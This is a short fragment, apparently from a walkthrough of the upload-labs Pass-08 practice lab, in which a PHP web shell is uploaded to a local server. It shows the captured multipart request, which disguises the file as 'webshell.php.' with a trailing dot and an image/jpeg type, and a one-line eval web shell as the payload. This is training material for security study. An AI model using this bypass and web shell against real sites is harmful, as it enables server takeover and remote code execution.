 请选择要上传的图片：
浏览... webshell.php 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1834404943256077
Content-Length: 387
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------183440494325607742759591​77947
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>